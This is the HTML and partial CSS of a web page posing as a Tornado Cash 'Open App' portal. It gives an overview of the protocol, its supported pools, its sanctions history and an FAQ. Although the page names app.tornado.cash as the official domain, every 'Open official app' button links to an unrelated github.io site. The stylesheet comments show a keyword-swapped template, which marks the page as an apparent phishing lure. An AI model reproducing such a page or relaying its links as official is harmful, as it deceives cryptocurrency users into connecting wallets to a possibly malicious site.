



==== index.html @ 59742f98 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Tornado Cash - Open App</title><meta name="description" content="tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://tornadocash-v2.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Tornado Cash - Open App"><meta property="og:description" content="tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.">
<meta property="og:url" content="https://tornadocash-v2.github.io/"><meta property="og:image" content="https://tornadocash-v2.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Tornado Cash - Open App"><meta name="twitter:description" content="tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind."><meta name="twitter:image" content="https://tornadocash-v2.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://tornadocash-v2.github.io/#website", "url": "https://tornadocash-v2.github.io/", "name": "Tornado Cash"}, {"@type": "WebPage", "@id": "https://tornadocash-v2.github.io/#webpage", "url": "https://tornadocash-v2.github.io/", "name": "Tornado Cash - Open App", "description": "tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.", "inLanguage": "en", "isPartOf": {"@id": "https://tornadocash-v2.github.io/#website"}}, {"@type": "Organization", "@id": "https://tornadocash-v2.github.io/#org", "name": "Tornado Cash", "url": "https://tornadocash-v2.github.io/", "logo": "https://tornadocash-v2.github.io/og-cover.png", "sameAs": ["https://x.com/TornadoCash", "https://github.com/tornadocash", "https://www.coingecko.com/en/coins/tornado-cash"]}, {"@type": "WebApplication", "@id": "https://tornadocash-v2.github.io/#app", "name": "Tornado Cash", "url": "https://tornadocash-v2.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "tornado cash privacy protocol: verify the official app, review supported EVM pools, and open app.tornado.cash with compliance in mind.", "featureList": ["Non-custodial protocol", "Open-source contracts", "zk-SNARK proofs"], "isPartOf": {"@id": "https://tornadocash-v2.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://tornadocash-v2.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Tornado Cash?", "acceptedAnswer": {"@type": "Answer", "text": "Tornado Cash is a non-custodial privacy protocol that uses smart contracts and zero-knowledge proofs to break the public link between a deposit address and a withdrawal address. It was originally built for Ethereum and later deployed on several EVM-compatible networks."}}, {"@type": "Question", "name": "Is Tornado Cash still sanctioned?", "acceptedAnswer": {"@type": "Answer", "text": "The U.S. Treasury removed economic sanctions against Tornado Cash on March 21, 2025. That does not remove all legal or compliance risk. Treasury still warned about transactions that may benefit malicious cyber actors or North Korea, and criminal proceedings involving developers are separate from the delisting."}}, {"@type": "Question", "name": "What tokens does Tornado Cash support?", "acceptedAnswer": {"@type": "Answer", "text": "Tornado Cash docs list classic Ethereum pools for ETH, DAI, cDAI, USDC, USDT, and WBTC. They also describe deployments for BNB on BNB Smart Chain, MATIC on Polygon, xDAI on Gnosis Chain, AVAX on Avalanche, and ETH on Optimism and Arbitrum One."}}, {"@type": "Question", "name": "What is a Tornado Cash note?", "acceptedAnswer": {"@type": "Answer", "text": "A Tornado Cash note is the secret information generated when a user deposits into a pool. It is needed to withdraw the funds later. If the note is lost, access can be lost. If the note is exposed, someone else may be able to withdraw the deposit."}}, {"@type": "Question", "name": "What is Tornado Cash Nova?", "acceptedAnswer": {"@type": "Answer", "text": "Tornado Cash Nova is a later Tornado Cash pool design released in beta in December 2021. The docs describe it as using arbitrary amounts and shielded transfers on Gnosis Chain, unlike classic fixed-denomination pools that require deposits and withdrawals in preset sizes."}}, {"@type": "Question", "name": "Is Tornado Cash custodial?", "acceptedAnswer": {"@type": "Answer", "text": "No. Tornado Cash is designed as a non-custodial smart contract protocol. Users keep control through their deposit note or private key rather than handing funds to a mixer operator. Non-custodial design does not remove smart contract, legal, operational privacy, or note-management risks."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Tornado Cash"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Tornado Cash</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Tornado Cash</h1>
      <div class="appcard"><div class="appcard-head"><img src="favicon.png" alt="" width="40" height="40"><b>Tornado Cash</b><span class="badge">EVM Privacy</span></div><div class="appcard-chips"><span><b>Category</b> Privacy protocol</span><span><b>Network</b> Ethereum and EVM networks</span><span><b>Token</b> TORN</span><span><b>Launched</b> 2019</span></div><a class="btn btn-dark" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Tornado Cash App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Tornado Cash ↗</a></div>
      <p class="hero-note">Live preview — open the official Tornado Cash app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Non-custodial protocol</span><span class="trust-chip">Open-source contracts</span><span class="trust-chip">zk-SNARK proofs</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Tornado Cash?</h2><div class="capsule"><strong>Tornado Cash</strong> is a decentralized, non-custodial privacy protocol for Ethereum and other EVM networks, described in the <a href="https://docs.tornado.cash/">official documentation</a> as using <a class="inline-link" href="https://www.investopedia.com/terms/s/smart-contract.asp" rel="noopener noreferrer">smart contracts to improve transaction privacy</a>.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Tornado Cash at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Privacy protocol</b></div><div class="f"><small>Network</small><b><a class="inline-link" href="https://ethereum.org/en/developers/docs/evm/" rel="noopener noreferrer">Ethereum and EVM networks</a></b></div><div class="f"><small>Token</small><b>TORN</b></div><div class="f"><small>Launched</small><b>2019</b></div><div class="f"><small>Custody</small><b>Non-custodial smart contracts</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Tornado Cash app and privacy pools</h2><div class="intent-a">Tornado Cash is a non-custodial privacy protocol for crypto transactions. Its docs explain that users deposit supported assets into smart contracts and later withdraw to a different address using <a class="inline-link" href="https://academy.binance.com/en/glossary/zero-knowledge-proof" rel="noopener noreferrer">zero-knowledge proofs</a>, breaking the public on-chain link between deposit and withdrawal. Classic Tornado Cash uses fixed-amount pools, while Tornado Cash Nova introduced arbitrary-amount and shielded-transfer functionality on Gnosis Chain. The core user intent is not generic safety; it is how the app creates privacy, what assets and chains it supports, and how the note or private key controls withdrawal access.</div></div></section><section class="section"><div class="container"><h2>Tornado Cash supported networks and tokens</h2><div class="intent-a">Tornado Cash documentation lists classic pools on Ethereum for ETH, DAI, cDAI, USDC, USDT, and WBTC. It also describes deployments on <a class="inline-link" href="https://www.bnbchain.org/en" rel="noopener noreferrer">BNB Smart Chain</a> for BNB, Polygon for MATIC, Gnosis Chain for xDAI, Avalanche for AVAX, Optimism for ETH, and Arbitrum One for ETH. The docs state that all classic pools operate as fixed-amount deposit and withdrawal pools, with each token having a small set of supported denominations. Users should verify the current app interface and contract addresses because many mirrors and forks exist.</div></div></section><section class="section section-alt"><div class="container"><h2>Tornado Cash OFAC sanctions status</h2><div class="intent-a">The U.S. Treasury removed economic sanctions against Tornado Cash on March 21, 2025, after legal and policy review following litigation. Treasury's delisting statement still warned that it remains concerned about <a class="inline-link" href="https://www.reuters.com/world/us/us-treasury-removes-sanctions-tornado-cash-2025-03-21/" rel="noopener noreferrer">North Korea-linked hacking and money laundering</a> and that U.S. persons should exercise caution around transactions that present such risks. This is a high-value search query because older articles still say Tornado Cash is sanctioned. The current accurate summary is that Tornado Cash was sanctioned in August 2022 and delisted by Treasury on March 21, 2025, while related criminal cases and compliance concerns remain separate issues.</div></div></section><section class="section"><div class="container"><h2>Tornado Cash TORN token and governance</h2><div class="intent-a"><a class="inline-link" href="https://www.coingecko.com/en/coins/tornado-cash" rel="noopener noreferrer">TORN is the Tornado Cash governance token</a>. The docs say TORN lets users participate in protocol governance and that governance and mining smart contracts were deployed by the community. Historical <a class="inline-link" href="https://messari.io/protocol/tornado-cash" rel="noopener noreferrer">anonymity mining</a> ended before the current period, and Tornado Cash governance has also faced major security incidents, so TORN should not be treated as a simple fee-share token. Searchers researching TORN usually need token market data, governance context, and legal background. The token's price and liquidity are separate from whether the <a class="inline-link" href="https://ethereum.org/en/developers/docs/smart-contracts/" rel="noopener noreferrer">immutable privacy contracts</a> continue to exist on-chain.</div></div></section><section class="section section-alt"><div class="container"><h2>Tornado Cash relayers and withdrawals</h2><div class="intent-a">Tornado Cash withdrawals require a proof that the user controls a valid deposit note without revealing which deposit is being spent. A relayer can help withdraw to a fresh address without that address already holding gas, which improves privacy because the destination does not need a prior funding transaction. The docs recommend relayers as one privacy-preserving step, but users still need careful operational hygiene: avoid linking wallets, timing, amounts, IP addresses, or exchange accounts. Losing the deposit note or private key can mean losing access to the deposited funds.</div></div></section>
  <section class="section"><div class="container"><h2>How to explore Tornado Cash</h2><ol class="steps"><li><b>Verify the app</b><span>Open only the documented app domain and compare it with official sources before connecting a wallet.</span></li><li><b>Review support</b><span>Check the current app for available networks, assets, fixed-amount pools, and any Nova options before taking action.</span></li><li><b>Connect deliberately</b><span>Use a wallet only where your transaction is lawful, understood, and compatible with your compliance obligations.</span></li><li><b>Keep records</b><span>Preserve transaction records and any app-generated recovery material, because loss or misuse can affect access to funds.</span></li></ol><div class="cta-band"><div><p>Ready to explore?</p><p class="sub">Open the official Tornado Cash app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Tornado Cash ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Tornado Cash vs custodial mixers</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Tornado Cash</th><th>Custodial mixer</th></tr></thead><tbody><tr><td>Custody</td><td>User interacts with smart contracts</td><td>Operator takes custody temporarily</td></tr><tr><td>Privacy method</td><td>zk-SNARK proofs and anonymity sets</td><td>Off-chain mixing by service</td></tr><tr><td>Withdrawal control</td><td>Deposit note/private key required</td><td>Service account or operator process</td></tr><tr><td>Risk</td><td>Smart contract, legal, note loss, metadata</td><td>Custody, fraud, legal, operational risk</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Tornado Cash FAQ</h2><div class="faq-list"><details open><summary><h3>What is Tornado Cash?</h3></summary><div>Tornado Cash is a non-custodial privacy protocol that uses smart contracts and zero-knowledge proofs to break the public link between a deposit address and a withdrawal address. It was originally built for Ethereum and later deployed on several EVM-compatible networks.</div></details><details><summary><h3>Is Tornado Cash still sanctioned?</h3></summary><div>The U.S. Treasury removed economic sanctions against Tornado Cash on March 21, 2025. That does not remove all legal or compliance risk. Treasury still warned about transactions that may benefit malicious cyber actors or North Korea, and criminal proceedings involving developers are separate from the delisting.</div></details><details><summary><h3>What tokens does Tornado Cash support?</h3></summary><div>Tornado Cash docs list classic Ethereum pools for ETH, DAI, cDAI, USDC, USDT, and WBTC. They also describe deployments for BNB on BNB Smart Chain, MATIC on Polygon, xDAI on Gnosis Chain, AVAX on Avalanche, and ETH on Optimism and Arbitrum One.</div></details><details><summary><h3>What is a Tornado Cash note?</h3></summary><div>A Tornado Cash note is the secret information generated when a user deposits into a pool. It is needed to withdraw the funds later. If the note is lost, access can be lost. If the note is exposed, someone else may be able to withdraw the deposit.</div></details><details><summary><h3>What is Tornado Cash Nova?</h3></summary><div>Tornado Cash Nova is a later Tornado Cash pool design released in beta in December 2021. The docs describe it as using arbitrary amounts and shielded transfers on Gnosis Chain, unlike classic fixed-denomination pools that require deposits and withdrawals in preset sizes.</div></details><details><summary><h3>Is Tornado Cash custodial?</h3></summary><div>No. Tornado Cash is designed as a non-custodial smart contract protocol. Users keep control through their deposit note or private key rather than handing funds to a mixer operator. Non-custodial design does not remove smart contract, legal, operational privacy, or note-management risks.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">This page is not the official app; verify app.tornado.cash and local rules. Educational content only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
